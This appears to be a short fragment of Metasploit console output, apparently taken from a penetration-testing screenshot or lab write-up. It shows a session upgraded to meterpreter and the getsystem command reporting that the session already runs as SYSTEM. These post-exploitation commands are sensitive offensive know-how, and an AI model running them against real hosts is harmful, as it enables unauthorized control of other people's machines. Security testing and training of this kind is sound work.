 msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >